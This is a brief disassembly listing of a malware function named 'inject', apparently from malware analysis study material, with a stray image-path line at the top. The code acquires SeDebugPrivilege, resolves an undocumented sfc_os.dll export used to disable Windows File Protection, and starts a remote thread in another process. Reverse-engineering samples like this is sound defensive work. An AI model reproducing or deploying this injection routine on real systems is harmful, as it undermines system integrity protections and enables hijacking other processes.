 ; Attributes: bp-based frame
; int __cdecl inject(DWORD dwProcessId)
inject proc near
var_C= dword ptr -0Ch
hProcess= dword ptr -8
var_4= dword ptr -4
dwProcessId= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 0Ch
mov     [ebp+var_4], 0
mov     [ebp+hProcess], 0
mov     [ebp+var_C], 0
push    offset aSedebugprivile ; "SeDebugPrivilege"
call    getDebugPrivilige
test    eax, eax
jz      short loc_4011A1
loc_4011A1:              ; lpProcName
push    2
push    offset LibFileName ; "sfc_os.dll"
call    ds:LoadLibraryA
push    eax              ; hModule
call    ds:GetProcAddress
mov     lpStartAddress, eax
mov     eax, [ebp+dwProcessId]
push    eax              ; dwProcessId
push    0                ; bInheritHandle
push    1F0FFFh          ; dwDesiredAccess
call    ds:OpenProcess
mov     [ebp+hProcess], eax
cmp     [ebp+hProcess], 0
jnz     short loc_4011D8
xor     eax, eax
jmp     short loc_4011F8
xor     eax, eax
jmp     short loc_4011F8
loc_4011D8:              ; lpThreadId
push    0
push    0                ; dwCreationFlags
push    0                ; lpParameter
mov     ecx, lpStartAddress
push    ecx              ; lpStartAddress
push    0                ; dwStackSize
push    0                ; lpThreadAttributes
mov     edx, [ebp+hProcess]
push    edx              ; hProcess
call    ds:CreateRemoteThread
mov     eax, 1